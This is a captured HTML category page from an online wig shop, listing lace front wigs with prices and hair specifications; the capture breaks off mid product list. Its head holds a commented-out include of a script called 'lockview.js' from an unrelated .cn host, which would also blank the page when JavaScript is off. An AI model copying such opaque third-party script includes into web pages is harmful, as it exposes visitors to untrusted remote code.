

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.aprillacewigs.com/4-lace-front-wigs
body_size: 18507
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
	<head>
<!--

	<noscript><style type="text/css">body{display:none;}</style></noscript>
	<script type="text/javascript" src="http://us03.dwcheck.cn/Js/lockview.js?uid=LK5346467"></script>

-->
		<title>in stock Lace Front Wigs</title>
		<meta name="description" content="A lace front wig does not have lace around the back, and therefore cannot be worn in a high ponytail with the back showing.The lace front wig knots was Bleached, it can give you a natural hairline also." />
		<meta http-equiv="Content-Type" content="application/xhtml+xml; charset=utf-8" />
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<link rel="icon" type="image/vnd.microsoft.icon" href="https://www.aprillacewigs.com/img/favicon.ico" />
		<link rel="shortcut icon" type="image/x-icon" href="https://www.aprillacewigs.com/img/favicon.ico" />
                <meta name="viewport" content="width=device-width, initial-scale=1">
		<link href="/css/jquery.cluetip.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/prestashop/css/scenes.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/prestashop/css/global.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/prestashop/css/tablet.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/prestashop/css/mobile.css" rel="stylesheet" type="text/css" media="all" />
			<script type="text/javascript" src="https://www.aprillacewigs.com/js/tools.js"></script>
		<script type="text/javascript">
			var baseDir = 'https://www.aprillacewigs.com/';
			var static_token = '5e48d401e342e34286c14de18b7f72b9';
			var token = '10d9ec79e3e4587a8199490c54679ae4';
			var priceDisplayPrecision = 2;
			var roundMode = 2;
		</script>
                <script type="text/javascript" src="https://www.aprillacewigs.com/js/jquery/jquery-1.12.3.min.js"></script>
                <script type="text/javascript">
                    
                    var newJquery = jQuery.noConflict();
                </script>
		<script type="text/javascript" src="https://www.aprillacewigs.com/js/jquery/jquery-1.2.6.pack.js"></script>
		<script type="text/javascript" src="https://www.aprillacewigs.com/js/jquery/jquery.easing.1.3.js"></script>
		<script type="text/javascript" src="https://www.aprillacewigs.com/js/jquery/jquery.hotkeys-0.7.8-packed.js"></script>
                <script type="text/javascript" src="https://www.aprillacewigs.com/js/mobile.js"></script>
		<link rel="alternate" type="application/rss+xml" title="in stock Lace Front Wigs" href="http://www.aprillacewigs.com/modules/feeder/rss.php?id_category=4&amp;orderby=date_add&amp;orderway=DESC" /><!-- Block search module HEADER -->
<link rel="stylesheet" type="text/css" href="https://www.aprillacewigs.com/css/jquery.autocomplete.css" />
<script type="text/javascript" src="https://www.aprillacewigs.com/js/jquery/jquery.autocomplete.js"></script>
<!-- Block search module HEADER --><script type="text/javascript" src="/modules/refpro/js/framework.js"></script>
<script type="text/javascript" src="/modules/refpro/ui/js/jquery-ui-1.8.22.custom.min.js"></script>
<script type="text/javascript">all_plugins_included();</script>

<script type="text/javascript">
	$(function(){
				$(".reflinks").remove();
			});
</script>

<link rel="stylesheet" type="text/css" href="/modules/refpro/ui/css/ui-darkness/jquery-ui-1.8.22.custom.css" />



<!-- Start of aprillacewigs Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=1c80ae17-d2de-4277-8ec0-051a7f618abc"> </script>
<!-- End of aprillacewigs Zendesk Widget script -->




<!-- Global site tag (gtag.js) - Google AdWords: 959519805 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-959519805"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-959519805');
</script>






	</head>
	
	<body id="category">
			<noscript><ul><li>This shop requires JavaScript to run correctly. Please activate JavaScript in your browser.</li></ul></noscript>




<div id="header-wrap">
			<div id="header">
				<h1 id="logo">
				Welcome to april lace wigs store!<br />Free Shipping over $189<br />
				<a href="https://www.aprillacewigs.com/" title="AprilLaceWigs"><img src="https://www.aprillacewigs.com/img/logo.png" alt="AprilLaceWigs" /></a></h1>
				<div id="header_right">
					<!-- Block currencies module -->
<div id="currencies_block_top">

	<form id="setCurrency" action="/4-lace-front-wigs" method="post">
		<ul>
							<li class="selected">
					<a href="javascript:setCurrency(2);" title="Dollar">$</a>
				</li>
					</ul>
		<p>
				<input type="hidden" name="id_currency" id="id_currency" value=""/>
				<input type="hidden" name="SubmitCurrency" value="" />
			Currency
		</p>
	</form>
</div>
<div class="currencies_block_top_mobile hidden headerItem">
	<form id="setCurrency" action="/4-lace-front-wigs" method="post">
		<ul>
							<li class="selected">
					<a href="javascript:setCurrency(2);" title="Dollar">$</a>
				</li>
					</ul>
	</form>
</div>
<!-- /Block currencies module --><!-- Block permanent links module HEADER -->
<ul id="header_links">
	<li id="header_link_contact"><a href="https://www.aprillacewigs.com/contact-form.php" title="contact">contact</a></li>
	<li id="header_link_sitemap"><a href="https://www.aprillacewigs.com/sitemap.php" title="sitemap">sitemap</a></li>
	<li id="header_link_bookmark">
		<script type="text/javascript">writeBookmarkLink('https://www.aprillacewigs.com/4-lace-front-wigs', 'in stock Lace Front Wigs', 'bookmark');</script>
	</li>
	<li id="header_link_google">
	<a href="https://plus.google.com/113202858562066591827" rel="publisher" target="_blank">Google+</a>
</li>
</ul>
<!-- /Block permanent links module HEADER --><!-- Block search module TOP -->
<div id="search_block_top">
	<form method="get" action="https://www.aprillacewigs.com/search.php" id="searchbox">
	<p>
		<label for="search_query"><!-- image on background --></label>
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input type="text" id="search_query" name="search_query" value="" />
		<input type="submit" name="submit_search" value="Search" class="button" />
	</p>
	</form>
</div>

	<script type="text/javascript">
		$('document').ready( function() {
			$("#search_query")
				.autocomplete(
					'https://www.aprillacewigs.com/search.php', {
						minChars: 3,
						max: 10,
						width: 500,
						selectFirst: false,
						scroll: false,
						dataType: "json",
						formatItem: function(data, i, max, value, term) {
							return value;
						},
						parse: function(data) {
							var mytab = new Array();
							for (var i = 0; i < data.length; i++) {
								mytab[mytab.length] = { 
									data: data[i], 
									value: data[i].cname + ' > ' + data[i].pname 
								};
							}
							return mytab;
						},
						extraParams: {
							ajaxSearch: 1,
							id_lang: 1
						}
					}
				)
				.result(function(event, data, formatted) {
					$('#search_query').val(data.pname);
					document.location.href = data.product_link;
				})
		});
	</script>
<!-- /Block search module TOP --><!-- Block user information module HEADER -->
<div id="header_user">
	<p id="header_user_info">
		Welcome,
					<a href="https://www.aprillacewigs.com/my-account.php">Log in</a>
			</p>
	<ul id="header_nav">
		<li id="your_account"><a href="https://www.aprillacewigs.com/my-account.php" title="My Account">My Account</a></li>
	</ul>
</div>
<div id="header_user_mobile">
		                    <div class = 'headerTopItem headerUserItem'>
                        <a href="https://www.aprillacewigs.com/my-account.php" title="My Account"></a>
                    </div>
                </div>
<!-- /Block user information module HEADER -->
				</div>


<div id="top-nav">
<ul>
<li><a href="/new-products.php">New Product</a></li>
<li><a href="/content/4-about-lace-front-wigs">About Us</a></li>
<li><a href="/viewfeedback.php">Customer Reviews</a></li>
<li id="fb-like">
<iframe src="//www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.aprillacewigs.com&amp;width=100&amp;layout=button&amp;action=like&amp;show_faces=true&amp;share=true&amp;height=80" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100px; height:80px;" allowTransparency="true"></iframe>
</li>

</ul>
</div>

</div>

</div>
<div id="header-wrap-mobile">
    <div id="header">
        <a href="https://www.aprillacewigs.com/" title="AprilLaceWigs" class="headerLogo">
            <img src="https://www.aprillacewigs.com/img/logo.png" alt="AprilLaceWigs" />
        </a>
        <div id="header_right">
                <!-- Block currencies module -->
<div id="currencies_block_top">

	<form id="setCurrency" action="/4-lace-front-wigs" method="post">
		<ul>
							<li class="selected">
					<a href="javascript:setCurrency(2);" title="Dollar">$</a>
				</li>
					</ul>
		<p>
				<input type="hidden" name="id_currency" id="id_currency" value=""/>
				<input type="hidden" name="SubmitCurrency" value="" />
			Currency
		</p>
	</form>
</div>
<div class="currencies_block_top_mobile hidden headerItem">
	<form id="setCurrency" action="/4-lace-front-wigs" method="post">
		<ul>
							<li class="selected">
					<a href="javascript:setCurrency(2);" title="Dollar">$</a>
				</li>
					</ul>
	</form>
</div>
<!-- /Block currencies module --><!-- Block permanent links module HEADER -->
<ul id="header_links">
	<li id="header_link_contact"><a href="https://www.aprillacewigs.com/contact-form.php" title="contact">contact</a></li>
	<li id="header_link_sitemap"><a href="https://www.aprillacewigs.com/sitemap.php" title="sitemap">sitemap</a></li>
	<li id="header_link_bookmark">
		<script type="text/javascript">writeBookmarkLink('https://www.aprillacewigs.com/4-lace-front-wigs', 'in stock Lace Front Wigs', 'bookmark');</script>
	</li>
	<li id="header_link_google">
	<a href="https://plus.google.com/113202858562066591827" rel="publisher" target="_blank">Google+</a>
</li>
</ul>
<!-- /Block permanent links module HEADER --><!-- Block search module TOP -->
<div id="search_block_top">
	<form method="get" action="https://www.aprillacewigs.com/search.php" id="searchbox">
	<p>
		<label for="search_query"><!-- image on background --></label>
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input type="text" id="search_query" name="search_query" value="" />
		<input type="submit" name="submit_search" value="Search" class="button" />
	</p>
	</form>
</div>

	<script type="text/javascript">
		$('document').ready( function() {
			$("#search_query")
				.autocomplete(
					'https://www.aprillacewigs.com/search.php', {
						minChars: 3,
						max: 10,
						width: 500,
						selectFirst: false,
						scroll: false,
						dataType: "json",
						formatItem: function(data, i, max, value, term) {
							return value;
						},
						parse: function(data) {
							var mytab = new Array();
							for (var i = 0; i < data.length; i++) {
								mytab[mytab.length] = { 
									data: data[i], 
									value: data[i].cname + ' > ' + data[i].pname 
								};
							}
							return mytab;
						},
						extraParams: {
							ajaxSearch: 1,
							id_lang: 1
						}
					}
				)
				.result(function(event, data, formatted) {
					$('#search_query').val(data.pname);
					document.location.href = data.product_link;
				})
		});
	</script>
<!-- /Block search module TOP --><!-- Block user information module HEADER -->
<div id="header_user">
	<p id="header_user_info">
		Welcome,
					<a href="https://www.aprillacewigs.com/my-account.php">Log in</a>
			</p>
	<ul id="header_nav">
		<li id="your_account"><a href="https://www.aprillacewigs.com/my-account.php" title="My Account">My Account</a></li>
	</ul>
</div>
<div id="header_user_mobile">
		                    <div class = 'headerTopItem headerUserItem'>
                        <a href="https://www.aprillacewigs.com/my-account.php" title="My Account"></a>
                    </div>
                </div>
<!-- /Block user information module HEADER -->
                <div class ='headerTopItem headerMenu'><img src="https://www.aprillacewigs.com/img/mobile/menu.png"/></div>
                <div class='headerTopItem headerBasket'><img src="https://www.aprillacewigs.com/img/mobile/basket.png"/>
                                
                </div>
                <div class='headerTopItem headerSearch'><img src="https://www.aprillacewigs.com/img/mobile/search.png"/></div>
                <div class='headerTopItem headerCurrency'></div>
                <script type="text/javascript">
                    $('.headerCurrency').html($("#header-wrap-mobile #currencies_block_top ul li.selected a").html());
                    
                </script>
        </div>
        <div id='cart-block-mobile' class='headerItem hidden'>
            
        </div>
        <div id="search-block-top-mobile" class="headerItem hidden" >
            <form method="get" action="https://www.aprillacewigs.com/search.php" id="searchbox">
                <p>
                        <input type="hidden" name="orderby" value="position" />
                        <input type="hidden" name="orderway" value="desc" />
                        <input type="text" id="search_query" name="search_query" placeholder="Search in April lace wigs store" value="" />
                </p>
                <div class="searchLogo"></div>
                <div class="searchClose"></div>
            </form>
        </div>

        <div id="top-nav-mobile" class='headerItem hidden'>
            <ul>
                <li class='hasSubMenu' openElement='subCategoriesMobile'><a href="#">Categories<span class="condition">+</span></a></li>
                <div id = 'subCategoriesMobile' class='subMenu'>
                    
                </div>
                                    <li><a href="/my-account.php">Log In/Sign In</a></li>
                                <div id = 'userInfoMobile' class='subMenu'>
                    <ul class="tree">
                        
                    </ul>
                </div>
                <li><a href="/new-products.php">New Product</a></li>
                <li><a href="/content/4-about-lace-front-wigs">About Us</a></li>
                <li><a href="/viewfeedback.php">Customer Reviews</a></li>
                <!--<li id="fb-like">
                <iframe src="//www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.aprillacewigs.com&amp;width=100&amp;layout=button&amp;action=like&amp;show_faces=true&amp;share=true&amp;height=80" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100px; height:80px;" allowTransparency="true"></iframe>
                </li>-->
                <li class='hasSubMenu' openElement='informationItemsMobile'><a href="#">Information<span class="condition">+</span></a></li>
                <div id = 'informationItemsMobile' class='subMenu'>
                    
                </div>
            </ul>
        </div>
    </div>
</div>
<div id="page">
<!--
<div style="margin:5px auto;"><img width="975" height="55" alt="Chinese Spring Festival" src="/themes/prestashop/holiday/spring.jpg"></div>


<div><a href="http://www.aprillacewigs.com/content/29-2015-black-friday-on-sale" target="_blank"><img width="975" height="50" alt="Hello, Jan of 2015!" src="https://www.aprillacewigs.com/modules/editorial/holiday/2015jan.jpg"></a></div>



<div class="notice" style="margin:5px auto;"><img width="975" height="70" alt="2016 Oct Holiday" src="/themes/prestashop/2016nati.jpg"></div>
-->
			<!-- Header -->

<div id="home-bigimg"></div>
			<div id="columns">
				<!-- Left -->
				<div id="left_column" class="column">
					<script type="text/javascript" src="https://www.aprillacewigs.com/themes/prestashop/js/tools/treeManagement.js"></script>

<!-- Block categories module -->
<div id="categories_block_left" class="block">
	<h4>Categories</h4>
	<div class="block_content">
<ul class="tree dynamized" style="display: block;">

<!--
<li>
	<a title="Black Friday Sale" href="https://www.aprillacewigs.com/52-2021-black-friday-sale">Black Friday Sale</a>
</li>


<li>
	<a title="2024 Crazy Black Friday on sale" href="https://www.aprillacewigs.com/58-2024-crazy-black-friday-on-sale">2024 Half Price wigs for Black Friday</a>
</li>
-->

<li>
	<a title="Wear Ready Go Glueless Wigs for Beginners" href="https://www.aprillacewigs.com/57-wear-ready-go-wigs">Ready Go Wigs</a>
</li>

<li>
	<a title="HD lace wigs,HD lace frontal" href="https://www.aprillacewigs.com/55-hd-lace-wigs">HD lace wigs</a>
</li>

<li>
	<a title="360 frontal wigs" href="https://www.aprillacewigs.com/45-360-frontal-wigs">360 wigs & 370 Wigs</a>
</li>

<li>
	<a title="Luxury Quality Hair Wigs" href="https://www.aprillacewigs.com/56-raw-virgin-cuticle-aligned-hair-wigs">Luxury Quality Hair Wigs</a>
</li>


<li>
	<a title="HD lace wigs,HD lace frontal" href="https://www.aprillacewigs.com/50-hd-lace-wigs-hd-lace-frontal">HD Frontals/ HD Closures</a>
</li>

<li>
	<a title="glueless full lace with silk top wigs" href="https://www.aprillacewigs.com/16-glueless-full-lace-wigs">Glueless/full lace silk top wigs</a>
</li>
<li>
	<a title="Glueless lace front wigs with silk top" href="https://www.aprillacewigs.com/13-glueless-lace-front-silk-top-wig">Glueless lace front wig with silk top</a>
</li>



<li>
	<a title="Headband Wigs" href="https://www.aprillacewigs.com/53-virgin-human-hair-headband-wigs">Headband Wigs</a>
</li>
<!--
<li>
	<a title="Ombre color wigs" href="https://www.aprillacewigs.com/33-ombre-color-wigs">Ombre color wigs</a>
</li>
-->
<li>
	<a title="in stock Lace Front Wigs" href="https://www.aprillacewigs.com/4-lace-front-wigs">Lace Front Wigs</a>
</li>

<li>
	<a title="U part wigs" href="https://www.aprillacewigs.com/28-U-part-lace-wigs">U Part Wigs & V Part Wigs</a>
</li>




<li>
	<a title="human hair wefts,human hair meaving" href="https://www.aprillacewigs.com/23-human-hair-wefts-weaving">bundles/clip-ins extension</a>
</li>

<!--
<li>
	<a title="360 lace Frontal" href="https://www.aprillacewigs.com/44-360-lace-frontal">360 lace Frontal</a>
</li>

-->

<li>
	<a title="Lace Frontal" href="https://www.aprillacewigs.com/24-lace-frontals">Lace Frontal</a>
</li>

<li>
	<a title="Silk base top closures" href="https://www.aprillacewigs.com/25-top-closures">Silk base top closure</a>
</li>

<li>
	<a title="Cusotm lace wigs from aprillacewigs" href="https://www.aprillacewigs.com/46-custom-lace-wigs">Custom Lace Wigs</a>
</li>

<li>
	<a title="False Eyelashes" href="https://www.aprillacewigs.com/35-false-eyelashes-extensions">False Eyelashes</a>
</li>

<li>
	<a title="Toupee & Topper" href="https://www.aprillacewigs.com/54-toupee-for-men">Toupee & Topper</a>
</li>

<li>
	<a title="Wig accessory" href="https://www.aprillacewigs.com/11-human-hair-extensions">Wig accessory</a>
</li>
<!--
<li>
	<a title="Clearance Sale Hair" href="https://www.aprillacewigs.com/29-clearance-sale-products">Clearance Sale Hair</a>
</li>

-->
<li>
	<a title="Special Sale" href="https://www.aprillacewigs.com/49-flash-sale">Special Sale</a>
</li>




</ul>
	</div>
</div>
<script type="text/javascript">
// <![CDATA[
	// we hide the tree only if JavaScript is activated
	$('div#categories_block_left ul.dhtml').hide();
// ]]>
</script>
<!-- /Block categories module --><!-- Block payment logo module -->
<div id="paiement_logo_block_left" class="paiement_logo_block">

<!--
<iframe src="http://widgetsplus.com:8080/61105.htm" width="174" height="207" style="padding:0; margin:0; overflow:hidden;" frameborder="0"></iframe>
-->

<a href="https://creditapply.paypal.com">

		<img src="/modules/blockpaymentlogo/3265.jpg" alt="" width="174" height="59" />

		<img src="https://www.paypalobjects.com/webstatic/en_US/i/buttons/ppcredit_MD_BNPOT_1x.png" alt="PayPal Credit" />

<!--
		<img src="https://www.aprillacewigs.com/themes/prestashop/img/logo_paiement_visa.jpg" alt="visa" width="33" height="21" />
		<img src="https://www.aprillacewigs.com/themes/prestashop/img/logo_paiement_mastercard.jpg" alt="mastercard" width="32" height="21" />
		<img src="https://www.aprillacewigs.com/themes/prestashop/img/logo_paiement_paypal.jpg" alt="paypal" width="61" height="21" />
-->
	</a>
	<br />

<!--
<a href="/content/11-cancellation-return-and-exchange-policy"><img src="/modules/blockpaymentlogo/lace_wigs_100_money_back_guarantee.jpg" alt="Lace Wigs Front cheap" width="155" height="155" /></a>
 -->
</div>
<!-- /Block payment logo module --><!-- Block informations module -->
<div id="informations_block_left" class="block">
	<h4>Information</h4>
	<ul class="block_content">
					<li><a href="https://www.aprillacewigs.com/content/1-delivery-time" title="Preparation &amp; Delivery time">Preparation &amp; Delivery time</a></li>
					<li><a href="https://www.aprillacewigs.com/content/4-about-lace-front-wigs" title="About Us">About Us</a></li>
					<li><a href="https://www.aprillacewigs.com/content/11-cancellation-return-and-exchange-policy" title="Return &amp; Exchange Policy">Return &amp; Exchange Policy</a></li>
					<li><a href="https://www.aprillacewigs.com/content/13-hair-color" title="Hair Color chart">Hair Color chart</a></li>
					<li><a href="https://www.aprillacewigs.com/content/14-hair-length" title="Hair length chart">Hair length chart</a></li>
					<li><a href="https://www.aprillacewigs.com/content/15-hair-density" title="Hair density">Hair density</a></li>
					<li><a href="https://www.aprillacewigs.com/content/16-cap-construction" title="Cap construction">Cap construction</a></li>
					<li><a href="https://www.aprillacewigs.com/content/17-lace-wigs-cap-size" title="Lace wigs Cap size">Lace wigs Cap size</a></li>
					<li><a href="https://www.aprillacewigs.com/content/18-buy-lace-wigs-earn-money" title="How to use loyalty points">How to use loyalty points</a></li>
					<li><a href="https://www.aprillacewigs.com/content/22-lacewigsfront-affiliate-program" title="Our Affiliate Program">Our Affiliate Program</a></li>
					<li><a href="https://www.aprillacewigs.com/content/23-lace-color-chart" title="Lace color chart">Lace color chart</a></li>
					<li><a href="https://www.aprillacewigs.com/content/24-april-lace-wigs-faq" title="April lace wigs FAQ">April lace wigs FAQ</a></li>
					<li><a href="https://www.aprillacewigs.com/content/26-april-lace-wigs-adjust-price" title="April lace wigs --Adjust price">April lace wigs --Adjust price</a></li>
					<li><a href="https://www.aprillacewigs.com/content/27-how-to-video" title="How to video">How to video</a></li>
					<li><a href="https://www.aprillacewigs.com/content/30-how-to-use-voucher-code" title="How to use Voucher code">How to use Voucher code</a></li>
					<li><a href="https://www.aprillacewigs.com/content/31-aprillacewigscom-privacy-policy" title="Privacy Policy">Privacy Policy</a></li>
					<li><a href="https://www.aprillacewigs.com/content/32-hair-texture-chart" title="Hair Texture Chart">Hair Texture Chart</a></li>
			</ul>
</div>
<!-- /Block informations module --><!-- Block tags module -->
<div id="tags_block_left" class="block tags_block">
<h4>Find us on Facebook~</h4>
<p class="block_content">
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FAprilLaceWigs.Official%2F&tabs=timeline&width=235&height=500&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1874539869439306" width="190" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>

</p>

</div>
<!-- /Block tags module -->
				</div>

				<!-- Center -->
				<div id="center_column">
	<!-- Breadcrumb -->
<div class="breadcrumb">
	<a href="https://www.aprillacewigs.com/" title="return to Home">Home</a><span class="navigation-pipe">&gt;</span><span class="navigation_end">in stock Lace Front Wigs</span></div>
<!-- /Breadcrumb --> 

	<h2 class="category_title">in stock Lace Front Wigs<span>There are&#160;45&#160;products.</span>
	</h2>

			<!-- Category image -->
			
			<div class="cat_desc">A lace front wig does not have lace around the back, and therefore cannot be worn in a high ponytail with the back showing.The lace front wig knots was Bleached, it can give you a natural hairline also.</div>
		
				<!-- Sort products -->
	<form id="productsSortForm" action="https://www.aprillacewigs.com/4-lace-front-wigs">
	<p class="select">
		<select id="selectPrductSort" onchange="document.location.href = $(this).val();">
			<option value="https://www.aprillacewigs.com/4-lace-front-wigs?orderby=position&amp;orderway=DESC" >--</option>
			<option value="https://www.aprillacewigs.com/4-lace-front-wigs?orderby=price&amp;orderway=asc" >price: lowest first</option>
			<option value="https://www.aprillacewigs.com/4-lace-front-wigs?orderby=price&amp;orderway=desc" >price: highest first</option>
			<option value="https://www.aprillacewigs.com/4-lace-front-wigs?orderby=name&amp;orderway=asc" >name: A to Z</option>
			<option value="https://www.aprillacewigs.com/4-lace-front-wigs?orderby=name&amp;orderway=desc" >name: Z to A</option>
			<option value="https://www.aprillacewigs.com/4-lace-front-wigs?orderby=quantity&amp;orderway=desc" >in-stock first</option>
		</select>
		<label for="selectPrductSort">sort by</label>
	</p>
</form>
<!-- /Sort products -->
				<!-- Products list -->
	<ul id="product_list" class="clear">
			<li class="ajax_block_product first_item item clearfix">
			<div class="center_block">
				<a href="https://www.aprillacewigs.com/human-hair-lace-front-silk-topwigs/860-100-human-hair-150-density-4a-curly-silk-top-glueless-lace-front-wig-slf045.html" target="_blank" class="product_img_link" title="100% Human Hair 150% density 4A Curly Silk Top Glueless Lace Front Wig SLF045"><img src="/860-8475-home/100-human-hair-150-density-4a-curly-silk-top-glueless-lace-front-wig-slf045.jpg" alt="100% Human Hair 150% density 4A Curly Silk Top Glueless Lace Front Wig SLF045" width="130" height="130" /></a>
				<h3><span class="new">new</span><a href="https://www.aprillacewigs.com/human-hair-lace-front-silk-topwigs/860-100-human-hair-150-density-4a-curly-silk-top-glueless-lace-front-wig-slf045.html" target="_blank" title="100% Human Hair 150% density 4A Curly Silk Top Glueless Lace Front Wig SLF045">100% Human Hair 150% density 4A Curly Silk Top Glueless Lace Front Wig SLF045</a></h3>
                                <div class='product_desc_desktop'><p class="product_desc"><p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">SKU: SLF004</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;"><strong>Hair orign: 100% human hair</strong></p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair texture: 4A Curly</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair color: Natural</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair length: 12''-24''</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair density: 150% density</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;"><span style="font-weight: 400;">Cap construction:</span><span style="font-weight: 400;"><strong>&nbsp;lace front wig with 4x4 silk top</strong></span></p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;"><strong><span style="color: #ff0000;"><span style="font-size: 8pt;">(leave a note if u need combs or straps)</span></span></strong></p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">baby hairs around, free parting</p></p></div>
			</div>																				 
			<div class="right_block">
								<div>
					<span class="price" style="display: inline;">$229.00</span><br />
					<span class="availability">Available</span>
				</div>
									<a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_860" href="https://www.aprillacewigs.com/cart.php?add&amp;id_product=860&amp;token=5e48d401e342e34286c14de18b7f72b9" title="Add to cart">Add to cart</a>
								<a class="button" href="https://www.aprillacewigs.com/human-hair-lace-front-silk-topwigs/860-100-human-hair-150-density-4a-curly-silk-top-glueless-lace-front-wig-slf045.html" title="View">View</a>
			</div>
                        <div class='product_desc_mobile_detail'>Show product details</div>
                        <div class='product_desc_mobile hidden'>
                            <p><p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">SKU: SLF004</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;"><strong>Hair orign: 100% human hair</strong></p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair texture: 4A Curly</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair color: Natural</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair length: 12''-24''</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair density: 150% density</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;"><span style="font-weight: 400;">Cap construction:</span><span style="font-weight: 400;"><strong>&nbsp;lace front wig with 4x4 silk top</strong></span></p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;"><strong><span style="color: #ff0000;"><span style="font-size: 8pt;">(leave a note if u need combs or straps)</span></span></strong></p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">baby hairs around, free parting</p></p>
                        </div>
		</li>
			<li class="ajax_block_product  alternate_item clearfix">
			<div class="center_block">
				<a href="https://www.aprillacewigs.com/lace-front-wigs/857-afro-curly-4-27-highlight-150-density-virgin-human-hair-glueless-13x4-lace-front-wig-lf1344-2.html" target="_blank" class="product_img_link" title="Afro Curly 4/27 Highlight 150% Density Virgin Human Hair Glueless 13x4 lace front wig LF1344-2"><img src="/857-8435-home/afro-curly-4-27-highlight-150-density-virgin-human-hair-glueless-13x4-lace-front-wig-lf1344-2.jpg" alt="Afro Curly 4/27 Highlight 150% Density Virgin Human Hair Glueless 13x4 lace front wig LF1344-2" width="130" height="130" /></a>
				<h3><span class="new">new</span><a href="https://www.aprillacewigs.com/lace-front-wigs/857-afro-curly-4-27-highlight-150-density-virgin-human-hair-glueless-13x4-lace-front-wig-lf1344-2.html" target="_blank" title="Afro Curly 4/27 Highlight 150% Density Virgin Human Hair Glueless 13x4 lace front wig LF1344-2">Afro Curly 4/27 Highlight 150% Density Virgin Human Hair Glueless 13x4 lace front wig LF1344-2</a></h3>
                                <div class='product_desc_desktop'><p class="product_desc"><p>SKU: LF1344-2</p>
<p>Hair origin: 100% human hair&nbsp;</p>
<p><span style="font-size: 12px;">Pic Hair Color: #4/#27 HL (NATURAL COLOR AVAILABLE)</span></p>
<p>Pic Hair Length: 12''</p>
<p>Density: 150% density</p>
<p>Lace color: Transparent lace</p>
<p><strong>Cap construction: 13x4 lace front wig with straps and combs</strong></p>
<p><strong>Preparation time: 7-10 days</strong></p>
<p><span style="color: #ff0000;"><strong>Recommended Order Time: Sun, Mon, Tue</strong></span></p>
<p><strong>Preplucked hairline, baby hairs around</strong></p></p></div>
			</div>																				 
			<div class="right_block">
								<div>
					<span class="price" style="display: inline;">$119.00</span><br />
					<span class="availability">Available</span>
				</div>
									<a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_857" href="https://www.aprillacewigs.com/cart.php?add&amp;id_product=857&amp;token=5e48d401e342e34286c14de18b7f72b9" title="Add to cart">Add to cart</a>
								<a class="button" href="https://www.aprillacewigs.com/lace-front-wigs/857-afro-curly-4-27-highlight-150-density-virgin-human-hair-glueless-13x4-lace-front-wig-lf1344-2.html" title="View">View</a>
			</div>
                        <div class='product_desc_mobile_detail'>Show product details</div>
                        <div class='product_desc_mobile hidden'>
                            <p><p>SKU: LF1344-2</p>
<p>Hair origin: 100% human hair&nbsp;</p>
<p><span style="font-size: 12px;">Pic Hair Color: #4/#27 HL (NATURAL COLOR AVAILABLE)</span></p>
<p>Pic Hair Length: 12''</p>
<p>Density: 150% density</p>
<p>Lace color: Transparent lace</p>
<p><strong>Cap construction: 13x4 lace front wig with straps and combs</strong></p>
<p><strong>Preparation time: 7-10 days</strong></p>
<p><span style="color: #ff0000;"><strong>Recommended Order Time: Sun, Mon, Tue</strong></span></p>
<p><strong>Preplucked hairline, baby hairs around</strong></p></p>
                        </div>
		</li>
			<li class="ajax_block_product  item clearfix">
			<div class="center_block">
